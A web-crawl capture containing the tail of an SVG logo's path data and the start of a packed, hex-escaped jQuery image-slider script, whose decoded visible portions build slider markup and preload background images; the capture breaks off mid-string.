1.199,-6.092 1.067,-6.068" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,151.815,71.6118)">
                <path d="M0,-8.396L-1.979,-1.488C-2.351,-0.193 -2.795,0.288 -4.174,0.288C-4.51,0.288 -4.93,0.24 -5.182,0.179C-5.325,0.143 -5.433,0.107 -5.433,-0.012L-5.433,-0.457C-5.433,-0.588 -5.337,-0.648 -5.205,-0.648L-5.169,-0.648C-4.905,-0.625 -4.365,-0.577 -4.102,-0.577C-3.418,-0.577 -3.118,-0.756 -2.914,-1.595L-2.795,-2.087L-2.963,-2.087C-3.322,-2.087 -3.634,-2.171 -3.85,-2.915L-5.445,-8.396C-5.457,-8.42 -5.457,-8.456 -5.457,-8.48C-5.457,-8.6 -5.385,-8.684 -5.241,-8.684L-4.581,-8.684C-4.485,-8.684 -4.401,-8.587 -4.378,-8.492L-2.963,-3.287C-2.902,-3.047 -2.818,-3.023 -2.734,-3.023L-2.543,-3.023L-1.079,-8.503C-1.056,-8.6 -0.96,-8.684 -0.852,-8.684L-0.18,-8.684C-0.06,-8.684 0.012,-8.6 0.012,-8.48C0.012,-8.456 0.012,-8.42 0,-8.396" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,158.181,62.8434)">
                <path d="M0,6.681L-0.576,6.681C-0.708,6.681 -0.815,6.573 -0.815,6.441L-0.815,2.495C-0.815,1.284 -1.224,0.912 -2.135,0.912C-2.639,0.912 -3.202,1.104 -3.754,1.38L-3.754,6.441C-3.754,6.561 -3.862,6.681 -3.994,6.681L-4.582,6.681C-4.701,6.681 -4.81,6.573 -4.81,6.441L-4.81,0.325C-4.81,0.193 -4.714,0.084 -4.582,0.084L-3.981,0.084C-3.85,0.084 -3.754,0.193 -3.754,0.325L-3.754,0.552C-3.095,0.181 -2.555,0 -1.847,0C-0.408,0 0.24,0.9 0.24,2.495L0.24,6.441C0.24,6.573 0.132,6.681 0,6.681" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,164.041,68.1689)">
                <path d="M0,-6.332L-0.468,-6.332C-0.587,-6.332 -0.707,-6.429 -0.707,-6.561L-0.707,-7.531C-0.707,-7.651 -0.587,-7.771 -0.468,-7.771L0,-7.771C0.12,-7.771 0.24,-7.651 0.24,-7.531L0.24,-6.561C0.24,-6.429 0.12,-6.332 0,-6.332M-2.099,-6.332L-2.566,-6.332C-2.687,-6.332 -2.806,-6.429 -2.806,-6.561L-2.806,-7.531C-2.806,-7.651 -2.687,-7.771 -2.566,-7.771L-2.099,-7.771C-1.979,-7.771 -1.858,-7.651 -1.858,-7.531L-1.858,-6.561C-1.858,-6.429 -1.979,-6.332 -2.099,-6.332M0.348,-2.398C0.348,-3.622 -0.144,-4.401 -1.271,-4.401C-2.387,-4.401 -2.878,-3.634 -2.878,-2.398L-2.878,-1.487C-2.878,-0.264 -2.398,0.516 -1.271,0.516C-0.155,0.516 0.348,-0.252 0.348,-1.487L0.348,-2.398ZM-1.271,1.439C-3.034,1.439 -3.934,0.276 -3.934,-1.487L-3.934,-2.398C-3.934,-4.161 -3.034,-5.325 -1.271,-5.325C0.492,-5.325 1.403,-4.161 1.403,-2.398L1.403,-1.487C1.403,0.276 0.492,1.439 -1.271,1.439" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,171.732,60.5054)">
                <path d="M0,9.019L-0.864,9.019C-0.996,9.019 -1.044,8.983 -1.14,8.863L-3.526,5.913L-3.526,8.779C-3.526,8.911 -3.635,9.019 -3.767,9.019L-4.342,9.019C-4.474,9.019 -4.582,8.911 -4.582,8.779L-4.582,0.24C-4.582,0.108 -4.474,0 -4.342,0L-3.767,0C-3.635,0 -3.526,0.108 -3.526,0.24L-3.526,5.229L-1.128,2.531C-1.056,2.447 -1.008,2.422 -0.888,2.422L-0.049,2.422C0.071,2.422 0.132,2.483 0.132,2.554C0.132,2.603 0.107,2.651 0.071,2.686L-2.567,5.54L0.096,8.755C0.119,8.779 0.132,8.827 0.132,8.863C0.132,8.947 0.084,9.019 0,9.019" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,175.422,62.8434)">
                <path d="M0,6.765C-0.443,6.765 -1.307,6.729 -1.895,6.585C-2.051,6.549 -2.146,6.477 -2.146,6.345L-2.146,5.925C-2.146,5.818 -2.051,5.745 -1.931,5.745L-1.883,5.745C-1.307,5.818 -0.432,5.877 0,5.877C0.78,5.877 1.187,5.673 1.187,5.026C1.187,4.666 0.972,4.438 0.288,4.031L-0.923,3.311C-1.654,2.868 -2.146,2.351 -2.146,1.596C-2.146,0.348 -1.211,0 0.024,0C0.696,0 1.332,0.061 1.896,0.157C2.052,0.181 2.123,0.265 2.123,0.397L2.123,0.792C2.123,0.936 2.039,0.996 1.919,0.996L1.884,0.996C1.464,0.96 0.696,0.9 0.024,0.9C-0.647,0.9 -1.091,0.984 -1.091,1.596C-1.091,1.955 -0.815,2.184 -0.264,2.507L0.924,3.215C1.919,3.803 2.243,4.319 2.243,5.026C2.243,6.249 1.344,6.765 0,6.765" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,183.695,69.4283)">
                <path d="M0,-9.067L-1.355,-7.555C-1.463,-7.436 -1.499,-7.376 -1.631,-7.376L-2.279,-7.376C-2.351,-7.376 -2.387,-7.412 -2.387,-7.46C-2.387,-7.496 -2.375,-7.544 -2.339,-7.58L-1.163,-9.067C-1.056,-9.199 -1.02,-9.247 -0.876,-9.247L-0.084,-9.247C0,-9.247 0.048,-9.223 0.048,-9.163C0.048,-9.139 0.036,-9.103 0,-9.067M-0.324,-3.778C-0.324,-5.133 -0.84,-5.661 -1.895,-5.661C-2.927,-5.661 -3.502,-5.073 -3.502,-3.778L-3.502,-3.67L-0.324,-3.67L-0.324,-3.778ZM0.516,-2.866L-3.502,-2.866L-3.502,-2.699C-3.502,-1.271 -2.938,-0.744 -1.835,-0.744C-1.14,-0.744 -0.252,-0.792 0.3,-0.876L0.359,-0.876C0.456,-0.876 0.552,-0.828 0.552,-0.708L0.552,-0.299C0.552,-0.144 0.504,-0.06 0.312,-0.024C-0.372,0.108 -1.031,0.18 -1.835,0.18C-3.214,0.18 -4.558,-0.467 -4.558,-2.699L-4.558,-3.778C-4.558,-5.493 -3.61,-6.585 -1.895,-6.585C-0.144,-6.585 0.743,-5.481 0.743,-3.778L0.743,-3.13C0.743,-2.974 0.659,-2.866 0.516,-2.866" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,190.29,69.7998)">
                <path d="M0,-4.749C0,-5.469 -0.324,-6.032 -1.619,-6.032C-2.962,-6.032 -3.238,-5.421 -3.238,-4.749L-3.238,-4.653C-3.238,-4.125 -2.998,-3.43 -1.619,-3.43C-0.324,-3.43 0,-3.934 0,-4.653L0,-4.749ZM0.096,0.168C0.096,-0.3 -0.288,-0.491 -1.367,-0.768L-2.723,-1.115C-3.07,-0.815 -3.311,-0.516 -3.311,0.108L-3.311,0.217C-3.311,0.888 -2.914,1.308 -1.583,1.308C-0.216,1.308 0.096,0.924 0.096,0.265L0.096,0.168ZM1.067,-6.068L0.636,-5.984C0.852,-5.757 1.043,-5.396 1.043,-4.749L1.043,-4.653C1.043,-3.334 0.228,-2.603 -1.619,-2.603C-2.255,-2.603 -2.662,-2.698 -3.011,-2.842C-3.214,-2.746 -3.311,-2.614 -3.311,-2.435C-3.311,-2.23 -3.214,-2.122 -2.938,-2.051L-1.151,-1.595C0.024,-1.295 1.151,-0.959 1.151,0.168L1.151,0.265C1.151,1.416 0.384,2.123 -1.583,2.123C-3.479,2.123 -4.342,1.392 -4.342,0.217L-4.342,0.108C-4.342,-0.563 -3.981,-1.115 -3.586,-1.415L-3.67,-1.451C-4.054,-1.618 -4.222,-2.015 -4.222,-2.386L-4.222,-2.398C-4.222,-2.722 -4.065,-3.07 -3.729,-3.262C-4.102,-3.609 -4.281,-4.041 -4.281,-4.653L-4.281,-4.749C-4.281,-5.816 -3.682,-6.872 -1.619,-6.872L1.008,-6.872C1.151,-6.872 1.283,-6.752 1.283,-6.608L1.283,-6.296C1.283,-6.141 1.199,-6.092 1.067,-6.068" style="fill:rgb(108,110,112);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,36.2329,46.1907)">
                <path d="M0,6.864L0,14.987C-0.963,15.1 -2.039,15.157 -3.115,15.157C-5.324,15.157 -8.553,14.081 -8.553,6.491L-8.553,0.487C-8.553,-6.366 -6.117,-8.009 -0.736,-8.009C3.455,-8.009 8.044,-7.669 10.196,-7.499C10.876,-7.443 11.159,-7.613 11.159,-8.406L11.159,-15.542C11.159,-16.279 10.876,-16.392 10.083,-16.618C7.761,-17.241 3.568,-18.148 -2.322,-18.148C-10.195,-18.148 -20.221,-15.032 -20.221,0.487L-20.221,6.434C-20.221,21.784 -9.912,25.012 -3.115,25.012C2.379,25.012 6.741,24.333 9.97,23.653C10.876,23.483 11.159,23.2 11.159,22.35L11.159,6.864L0,6.864Z" style="fill:rgb(7,70,95);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(-3e-07,-6.91016,-6.91016,3e-07,59.4841,44.8652)">
                <path d="M1,0.208C0.995,0.359 0.937,0.495 0.845,0.603C0.754,0.71 0.63,0.789 0.486,0.819C0.444,0.827 0.4,0.832 0.356,0.832L0,0.832L0,-0.832L1,-0.832L1,0.208Z" style="fill:url(#_Linear1);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(-7e-07,-16.8789,-16.8789,7e-07,59.4841,70.6933)">
                <path d="M1,0.341L0.067,0.341C0.03,0.341 0,0.31 0,0.273L0,-0.274C0,-0.31 0.03,-0.341 0.067,-0.341L1,-0.341L1,0.341Z" style="fill:url(#_Linear2);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,105.08,15.9516)">
                <path d="M0,7.816L6.57,7.816C7.193,7.816 7.873,7.306 7.873,6.683L7.873,1.132C7.873,0.509 7.193,0 6.57,0L0,0C-0.623,0 -1.246,0.509 -1.246,1.132L-1.246,6.683C-1.246,7.306 -0.623,7.816 0,7.816" style="fill:rgb(7,70,95);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,91.8813,15.9516)">
                <path d="M0,7.816L6.57,7.816C7.194,7.816 7.816,7.306 7.816,6.683L7.816,1.132C7.816,0.509 7.194,0 6.57,0L0,0C-0.623,0 -1.303,0.509 -1.303,1.132L-1.303,6.683C-1.303,7.306 -0.623,7.816 0,7.816" style="fill:rgb(7,70,95);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(1,0,0,1,117.71,71.2034)">
                <path d="M0,-42.594L-9.176,-42.594C-9.799,-42.594 -10.309,-42.084 -10.309,-41.461L-10.309,-16.483C-10.309,-11.328 -11.951,-9.686 -15.973,-9.686C-19.995,-9.686 -21.581,-11.328 -21.581,-16.483L-21.581,-25.205C-21.581,-25.828 -22.091,-26.338 -22.714,-26.338L-31.89,-26.338C-32.513,-26.338 -33.079,-25.828 -33.079,-25.205L-33.079,-16.483C-33.079,-2.776 -24.866,0 -15.973,0C-7.08,0 1.189,-2.776 1.189,-16.483L1.189,-41.461C1.189,-42.084 0.623,-42.594 0,-42.594" style="fill:rgb(7,70,95);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(42.4043,0,0,-42.4043,53.7358,35.2541)">
                <path d="M-0,-0.13L-0,-0.169C-0,-0.161 0.001,-0.154 0.002,-0.147C0.007,-0.124 0.02,-0.104 0.037,-0.089C0.055,-0.074 0.077,-0.065 0.102,-0.064L0.973,-0.064C0.988,-0.064 1,-0.052 1,-0.037L1,0.126C1,0.142 0.991,0.15 0.973,0.153C0.923,0.159 0.472,0.169 0.342,0.169C0.171,0.169 -0,0.127 -0,-0.13Z" style="fill:url(#_Linear3);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(42.5498,0,0,-42.5498,36.2329,51.5738)">
                <path d="M0.973,0.158L0.102,0.158C0.045,0.156 0,0.11 0,0.053L0,-0.158C0,-0.1 0.047,-0.053 0.105,-0.053L0.973,-0.053C0.988,-0.053 1,-0.041 1,-0.026L1,0.131C1,0.146 0.988,0.158 0.973,0.158Z" style="fill:url(#_Linear4);fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(-3e-07,-7.92773,-7.92773,3e-07,41.8125,61.7422)">
                <path d="M1,0.14C1,0.452 0.748,0.704 0.436,0.704L0,0.704L0,-0.704L1,-0.704L1,0.14Z" style="fill:url(#_Linear5);fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
    <defs>
        <linearGradient id="_Linear1" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1,6.61744e-24,6.61744e-24,-1,0,-0.000105106)"><stop offset="0" style="stop-color:rgb(7,70,95);stop-opacity:1"/><stop offset="0.18" style="stop-color:rgb(7,70,95);stop-opacity:1"/><stop offset="1" style="stop-color:rgb(0,46,66);stop-opacity:1"/></linearGradient>
        <linearGradient id="_Linear2" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1,6.61744e-24,6.61744e-24,-1,0,-4.30051e-05)"><stop offset="0" style="stop-color:rgb(7,70,95);stop-opacity:1"/><stop offset="0.56" style="stop-color:rgb(7,70,95);stop-opacity:1"/><stop offset="1" style="stop-color:rgb(0,46,66);stop-opacity:1"/></linearGradient>
        <linearGradient id="_Linear3" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1,0,0,-1,0,5.52774e-06)"><stop offset="0" style="stop-color:rgb(240,75,66);stop-opacity:1"/><stop offset="0.05" style="stop-color:rgb(240,75,66);stop-opacity:1"/><stop offset="1" style="stop-color:rgb(200,18,48);stop-opacity:1"/></linearGradient>
        <linearGradient id="_Linear4" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1,0,0,-1,0,-9.17983e-06)"><stop offset="0" style="stop-color:rgb(20,178,94);stop-opacity:1"/><stop offset="0.25" style="stop-color:rgb(20,178,94);stop-opacity:1"/><stop offset="1" style="stop-color:rgb(8,142,60);stop-opacity:1"/></linearGradient>
        <linearGradient id="_Linear5" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1,0,0,-1,0,3.78447e-08)"><stop offset="0" style="stop-color:rgb(7,70,95);stop-opacity:1"/><stop offset="0.27" style="stop-color:rgb(7,70,95);stop-opacity:1"/><stop offset="1" style="stop-color:rgb(0,46,66);stop-opacity:1"/></linearGradient>
    </defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ginopplusz.modem4.hu/js/imgslider/jquery-imgslider-min.js
body_size: 3226
content:
var _0x443a=["\x28\x38\x28\x24\x29\x7B\x24\x2E\x32\x36\x2E\x32\x37\x3D\x38\x28\x67\x29\x7B\x37\x20\x6A\x3D\x31\x4B\x3B\x37\x20\x74\x3D\x24\x28\x6A\x29\x3B\x6A\x2E\x47\x3D\x74\x2E\x47\x28\x29\x3B\x6A\x2E\x52\x3D\x67\x2E\x31\x61\x26\x26\x67\x2E\x31\x61\x2E\x39\x3E\x30\x3B\x6A\x2E\x48\x3D\x67\x2E\x48\x3B\x32\x28\x6A\x2E\x48\x3D\x3D\x3D\x31\x33\x29\x7B\x6A\x2E\x48\x3D\x32\x38\x7D\x32\x28\x6A\x2E\x52\x26\x26\x6A\x2E\x47\x3C\x6A\x2E\x48\x29\x7B\x6A\x2E\x36\x3D\x67\x2E\x31\x61\x2E\x31\x62\x28\x30\x29\x3B\x6A\x2E\x31\x34\x3D\x49\x7D\x53\x7B\x6A\x2E\x36\x3D\x67\x2E\x36\x2E\x31\x62\x28\x30\x29\x3B\x6A\x2E\x31\x34\x3D\x54\x7D\x6A\x2E\x31\x63\x3D\x67\x2E\x31\x63\x3F\x67\x2E\x31\x63\x3A\x32\x39\x3B\x6A\x2E\x31\x35\x3D\x67\x2E\x31\x35\x3F\x67\x2E\x31\x35\x3A\x32\x61\x3B\x6A\x2E\x31\x76\x3D\x67\x2E\x31\x76\x26\x26\x6A\x2E\x36\x2E\x39\x3E\x31\x3B\x6A\x2E\x31\x77\x3D\x67\x2E\x31\x77\x3B\x6A\x2E\x4E\x3D\x31\x4C\x20\x67\x2E\x4E\x3D\x3D\x27\x38\x27\x3F\x67\x2E\x4E\x3A\x31\x64\x3B\x6A\x2E\x4F\x3D\x31\x4C\x20\x67\x2E\x4F\x3D\x3D\x27\x38\x27\x3F\x67\x2E\x4F\x3A\x31\x64\x3B\x6A\x2E\x41\x3D\x67\x2E\x41\x3B\x6A\x2E\x31\x78\x3D\x67\x2E\x31\x78\x3B\x6A\x2E\x31\x79\x3D\x67\x2E\x31\x79\x3B\x6A\x2E\x31\x65\x3D\x67\x2E\x31\x65\x3B\x6A\x2E\x4A\x3D\x67\x2E\x4A\x3B\x6A\x2E\x31\x66\x3D\x67\x2E\x31\x66\x3B\x6A\x2E\x31\x67\x3D\x67\x2E\x31\x67\x3B\x6A\x2E\x31\x68\x3D\x67\x2E\x31\x68\x3B\x6A\x2E\x55\x3D\x67\x2E\x55\x3B\x6A\x2E\x56\x3D\x67\x2E\x56\x3B\x6A\x2E\x57\x3D\x67\x2E\x57\x3B\x6A\x2E\x58\x3D\x67\x2E\x58\x3B\x32\x28\x6A\x2E\x55\x3D\x3D\x3D\x31\x33\x29\x7B\x6A\x2E\x55\x3D\x31\x4D\x2E\x32\x35\x7D\x32\x28\x6A\x2E\x56\x3D\x3D\x3D\x31\x33\x29\x7B\x6A\x2E\x56\x3D\x31\x4D\x2E\x32\x35\x7D\x32\x28\x6A\x2E\x57\x3D\x3D\x3D\x31\x33\x29\x7B\x6A\x2E\x57\x3D\x31\x4E\x7D\x32\x28\x6A\x2E\x58\x3D\x3D\x3D\x31\x33\x29\x7B\x6A\x2E\x58\x3D\x31\x4E\x7D\x6A\x2E\x31\x69\x3D\x7B\x7D\x3B\x37\x20\x6B\x3D\x31\x64\x3B\x37\x20\x6C\x3D\x54\x3B\x37\x20\x6D\x3D\x32\x62\x2F\x33\x3B\x38\x20\x50\x28\x61\x29\x7B\x32\x28\x61\x26\x26\x61\x2E\x42\x29\x7B\x4B\x27\x32\x63\x28\x5C\x27\x27\x2B\x61\x2E\x42\x2B\x27\x5C\x27\x29\x27\x7D\x4B\x27\x32\x64\x27\x7D\x37\x20\x6E\x3D\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x78\x2D\x51\x22\x27\x3B\x32\x28\x21\x6A\x2E\x4A\x29\x7B\x6E\x2B\x3D\x27\x20\x31\x7A\x3D\x22\x31\x6A\x2D\x4C\x3A\x20\x27\x3B\x32\x28\x6A\x2E\x52\x26\x26\x6A\x2E\x47\x3C\x6A\x2E\x48\x29\x7B\x6E\x2B\x3D\x6A\x2E\x58\x7D\x53\x7B\x6E\x2B\x3D\x6A\x2E\x57\x7D\x6E\x2B\x3D\x27\x59\x3B\x22\x27\x7D\x6E\x2B\x3D\x27\x3E\x3C\x35\x20\x79\x3D\x22\x34\x2D\x78\x2D\x51\x2D\x31\x4F\x22\x27\x3B\x32\x28\x21\x6A\x2E\x4A\x29\x7B\x6E\x2B\x3D\x27\x20\x31\x7A\x3D\x22\x31\x41\x2D\x31\x42\x3A\x20\x27\x3B\x32\x28\x6A\x2E\x52\x26\x26\x6A\x2E\x47\x3C\x6A\x2E\x48\x29\x7B\x6E\x2B\x3D\x6A\x2E\x56\x7D\x53\x7B\x6E\x2B\x3D\x6A\x2E\x55\x7D\x6E\x2B\x3D\x27\x25\x3B\x22\x27\x7D\x6E\x2B\x3D\x27\x3E\x26\x32\x65\x3B\x3C\x2F\x35\x3E\x27\x3B\x32\x28\x21\x6A\x2E\x4A\x29\x7B\x6E\x2B\x3D\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x78\x22\x3E\x27\x7D\x6E\x2B\x3D\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x5A\x2D\x78\x22\x3E\x27\x3B\x31\x50\x28\x37\x20\x69\x3D\x30\x3B\x69\x3C\x32\x66\x2E\x31\x6A\x28\x33\x2C\x6A\x2E\x36\x2E\x39\x29\x3B\x69\x2B\x2B\x29\x7B\x32\x28\x69\x3C\x33\x29\x7B\x6E\x2B\x3D\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x5A\x27\x3B\x32\x28\x6A\x2E\x31\x68\x29\x7B\x6E\x2B\x3D\x27\x20\x34\x2D\x31\x6B\x2D\x41\x27\x7D\x6E\x2B\x3D\x27\x22\x20\x31\x7A\x3D\x22\x42\x2D\x31\x30\x3A\x20\x27\x3B\x37\x20\x6F\x3D\x28\x69\x25\x6A\x2E\x36\x2E\x39\x29\x2D\x31\x3B\x32\x28\x6F\x3C\x30\x29\x7B\x6F\x3D\x6A\x2E\x36\x2E\x39\x2D\x31\x7D\x6E\x2B\x3D\x50\x28\x6A\x2E\x36\x5B\x6F\x5D\x29\x3B\x6E\x2B\x3D\x27\x3B\x22\x20\x31\x6C\x2D\x31\x6D\x3D\x22\x27\x3B\x6E\x2B\x3D\x6F\x3B\x6E\x2B\x3D\x27\x22\x3E\x3C\x35\x20\x79\x3D\x22\x34\x2D\x32\x67\x2D\x41\x22\x3E\x3C\x2F\x35\x3E\x3C\x2F\x35\x3E\x27\x7D\x32\x28\x69\x3C\x6A\x2E\x36\x2E\x39\x29\x7B\x37\x20\x70\x3D\x31\x51\x20\x31\x52\x28\x29\x3B\x70\x2E\x31\x53\x3D\x6A\x2E\x36\x5B\x69\x5D\x2E\x42\x3B\x6A\x2E\x31\x69\x5B\x6A\x2E\x36\x5B\x69\x5D\x2E\x42\x5D\x3D\x70\x7D\x7D\x6E\x2B\x3D\x27\x3C\x2F\x35\x3E\x27\x3B\x32\x28\x6A\x2E\x41\x29\x7B\x6E\x2B\x3D\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x41\x27\x3B\x32\x28\x6A\x2E\x31\x68\x29\x7B\x6E\x2B\x3D\x27\x20\x34\x2D\x31\x6B\x2D\x41\x27\x7D\x6E\x2B\x3D\x27\x22\x3E\x3C\x2F\x35\x3E\x27\x7D\x32\x28\x6A\x2E\x36\x2E\x39\x3E\x31\x29\x7B\x32\x28\x6A\x2E\x31\x78\x29\x7B\x6E\x2B\x3D\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x32\x68\x2D\x78\x22\x3E\x27\x3B\x31\x50\x28\x37\x20\x69\x3D\x30\x3B\x69\x3C\x6A\x2E\x36\x2E\x39\x3B\x69\x2B\x2B\x29\x7B\x6E\x2B\x3D\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x31\x6E\x2D\x78\x22\x3E\x3C\x35\x20\x79\x3D\x22\x34\x2D\x31\x6E\x22\x3E\x3C\x2F\x35\x3E\x3C\x2F\x35\x3E\x27\x7D\x6E\x2B\x3D\x27\x3C\x2F\x35\x3E\x27\x7D\x32\x28\x6A\x2E\x31\x79\x29\x7B\x6E\x2B\x3D\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x31\x31\x20\x34\x2D\x31\x31\x2D\x45\x22\x3E\x3C\x2F\x35\x3E\x27\x3B\x6E\x2B\x3D\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x31\x31\x20\x34\x2D\x31\x31\x2D\x44\x22\x3E\x3C\x2F\x35\x3E\x27\x7D\x7D\x32\x28\x21\x6A\x2E\x4A\x29\x7B\x6E\x2B\x3D\x27\x3C\x2F\x35\x3E\x27\x7D\x6E\x2B\x3D\x27\x3C\x2F\x35\x3E\x27\x3B\x32\x28\x6A\x2E\x31\x66\x29\x7B\x32\x28\x6A\x2E\x41\x29\x7B\x6E\x2B\x3D\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x46\x2D\x78\x2D\x31\x54\x27\x3B\x32\x28\x6A\x2E\x31\x67\x29\x7B\x6E\x2B\x3D\x27\x20\x34\x2D\x31\x6B\x2D\x46\x27\x7D\x6E\x2B\x3D\x27\x22\x3E\x3C\x2F\x35\x3E\x27\x7D\x6E\x2B\x3D\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x46\x2D\x78\x27\x3B\x32\x28\x6A\x2E\x31\x67\x29\x7B\x6E\x2B\x3D\x27\x20\x34\x2D\x31\x6B\x2D\x46\x27\x7D\x6E\x2B\x3D\x27\x22\x3E\x3C\x2F\x35\x3E\x27\x7D\x32\x28\x6A\x2E\x31\x65\x29\x7B\x6E\x2B\x3D\x27\x3C\x35\x20\x79\x3D\x22\x34\x2D\x32\x69\x2D\x78\x22\x3E\x3C\x35\x20\x79\x3D\x22\x34\x2D\x31\x32\x20\x34\x2D\x31\x32\x2D\x45\x22\x3E\x3C\x2F\x35\x3E\x3C\x35\x20\x79\x3D\x22\x34\x2D\x31\x32\x20\x34\x2D\x31\x32\x2D\x44\x22\x3E\x3C\x2F\x35\x3E\x3C\x2F\x35\x3E\x27\x7D\x74\x2E\x31\x43\x28\x6E\x29\x3B\x6A\x2E\x51\x3D\x74\x2E\x7A\x28\x27\x2E\x34\x2D\x78\x2D\x51\x27\x29\x3B\x6A\x2E\x31\x44\x3D\x74\x2E\x7A\x28\x27\x2E\x34\x2D\x78\x2D\x51\x2D\x31\x4F\x27\x29\x3B\x38\x20\x31\x45\x28\x29\x7B\x72\x2E\x31\x55\x28\x38\x28\x61\x2C\x62\x29\x7B\x62\x3D\x24\x28\x62\x29\x3B\x37\x20\x63\x3D\x6A\x2E\x36\x5B\x32\x6A\x28\x62\x2E\x31\x46\x28\x27\x31\x6C\x2D\x31\x6D\x27\x29\x29\x5D\x3B\x62\x2E\x43\x28\x27\x42\x2D\x31\x30\x27\x2C\x50\x28\x63\x29\x29\x3B\x32\x28\x21\x6A\x2E\x31\x69\x5B\x63\x2E\x42\x5D\x29\x7B\x37\x20\x64\x3D\x31\x51\x20\x31\x52\x28\x29\x3B\x64\x2E\x31\x53\x3D\x63\x2E\x42\x3B\x6A\x2E\x31\x69\x5B\x63\x2E\x42\x5D\x3D\x64\x7D\x7D\x29\x7D\x24\x28\x31\x56\x29\x2E\x31\x57\x28\x38\x28\x65\x29\x7B\x6A\x2E\x47\x3D\x74\x2E\x47\x28\x29\x3B\x32\x28\x6A\x2E\x31\x34\x29\x7B\x32\x28\x21\x6A\x2E\x52\x7C\x7C\x6A\x2E\x47\x3E\x3D\x6A\x2E\x48\x29\x7B\x6A\x2E\x36\x3D\x67\x2E\x36\x2E\x31\x62\x28\x30\x29\x3B\x6A\x2E\x31\x34\x3D\x54\x3B\x6A\x2E\x51\x2E\x43\x28\x27\x31\x6A\x2D\x4C\x27\x2C\x6A\x2E\x57\x2B\x27\x59\x27\x29\x3B\x6A\x2E\x31\x44\x2E\x43\x28\x27\x31\x41\x2D\x31\x42\x27\x2C\x6A\x2E\x55\x2B\x27\x25\x27\x29\x3B\x31\x45\x28\x29\x7D\x7D\x53\x7B\x32\x28\x6A\x2E\x52\x26\x26\x6A\x2E\x47\x3C\x6A\x2E\x48\x29\x7B\x6A\x2E\x36\x3D\x67\x2E\x31\x61\x2E\x31\x62\x28\x30\x29\x3B\x6A\x2E\x31\x34\x3D\x49\x3B\x6A\x2E\x51\x2E\x43\x28\x27\x31\x6A\x2D\x4C\x27\x2C\x6A\x2E\x58\x2B\x27\x59\x27\x29\x3B\x6A\x2E\x31\x44\x2E\x43\x28\x27\x31\x41\x2D\x31\x42\x27\x2C\x6A\x2E\x56\x2B\x27\x25\x27\x29\x3B\x31\x45\x28\x29\x7D\x7D\x7D\x29\x3B\x32\x28\x6A\x2E\x31\x65\x29\x7B\x74\x2E\x7A\x28\x27\x2E\x34\x2D\x31\x32\x2D\x45\x27\x29\x2E\x31\x36\x28\x27\x31\x37\x27\x2C\x38\x28\x61\x29\x7B\x6C\x3D\x49\x3B\x45\x28\x29\x7D\x29\x3B\x74\x2E\x7A\x28\x27\x2E\x34\x2D\x31\x32\x2D\x44\x27\x29\x2E\x31\x36\x28\x27\x31\x37\x27\x2C\x38\x28\x61\x29\x7B\x6C\x3D\x49\x3B\x44\x28\x29\x7D\x29\x7D\x37\x20\x71\x3D\x74\x2E\x7A\x28\x27\x2E\x34\x2D\x5A\x2D\x78\x27\x29\x3B\x37\x20\x72\x3D\x71\x2E\x7A\x28\x27\x2E\x34\x2D\x5A\x27\x29\x3B\x37\x20\x73\x3D\x74\x2E\x7A\x28\x27\x2E\x34\x2D\x46\x2D\x78\x27\x29\x3B\x37\x20\x75\x3D\x74\x2E\x7A\x28\x27\x2E\x34\x2D\x31\x6E\x2D\x78\x27\x29\x3B\x32\x28\x75\x2E\x39\x3E\x30\x29\x7B\x75\x2E\x4D\x28\x29\x2E\x31\x47\x28\x27\x31\x38\x27\x29\x7D\x38\x20\x31\x48\x28\x61\x29\x7B\x37\x20\x62\x3D\x61\x2E\x43\x28\x27\x31\x49\x2D\x4C\x27\x29\x3B\x32\x28\x21\x62\x29\x7B\x4B\x20\x30\x7D\x4B\x20\x32\x6B\x28\x62\x2E\x32\x6C\x28\x27\x59\x27\x2C\x27\x27\x29\x29\x7D\x38\x20\x31\x6F\x28\x61\x2C\x62\x29\x7B\x61\x2E\x31\x58\x28\x29\x3B\x32\x28\x62\x3E\x3D\x30\x26\x26\x62\x3C\x6A\x2E\x36\x2E\x39\x29\x7B\x37\x20\x63\x3D\x6A\x2E\x36\x5B\x62\x5D\x2E\x41\x3B\x32\x28\x63\x29\x7B\x61\x2E\x31\x39\x28\x63\x29\x3B\